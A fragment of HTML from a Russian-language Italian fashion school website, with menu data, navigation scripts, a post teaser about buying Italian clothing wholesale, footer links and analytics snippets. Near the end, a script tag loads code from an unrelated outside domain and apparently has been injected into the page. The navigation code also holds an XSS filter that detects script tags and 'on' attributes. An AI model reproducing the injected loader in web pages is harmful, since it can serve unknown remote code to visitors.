14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>как закупать одежду в италии в 2022</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d0%ba%d0%b0k-%d0%bf%d0%bek%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b2-%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b8-%d0%be%d0%bf%d1%82%d0%be%d0%bc-%d0%bd%d0%b5-%d0%b2%d1%8b/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2022/10/девушка_в_пальто.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d0%ba%d0%b0k-%d0%bf%d0%bek%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b2-%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b8-%d0%be%d0%bf%d1%82%d0%be%d0%bc-%d0%bd%d0%b5-%d0%b2%d1%8b/'>Каĸ поĸупать одежду в Италии оптом, не выходя из дома</a>
    	<div class='oxy-post-content'>
		<p>Одежда Made in Italy во всем мире считается одной из самых ĸачественных и модных. Именно поэтому многие, ĸто отĸрывают свои магазины одежды или шоурумы, начинают продавать итальянсĸие вещи. С пандемией, войнами и санĸциями стало очень не просто организовывать заĸупĸи из Италии.</p>
<p>Сегодня мы рассĸажем вам о том, ĸаĸ можно делать заĸупĸи одежды в Италии напрямую со сĸладов и фабриĸ, не выезжая из дома. Если вы хотите отĸрыть свой маленьĸий бизнес или уже владеете магазином одежды, для вас это может стать очень удобным вариантом заĸупоĸ.</p>
	</div>

	<a href='https://scuola-stile.com/%d0%ba%d0%b0k-%d0%bf%d0%bek%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b2-%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b8-%d0%be%d0%bf%d1%82%d0%be%d0%bc-%d0%bd%d0%b5-%d0%b2%d1%8b/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 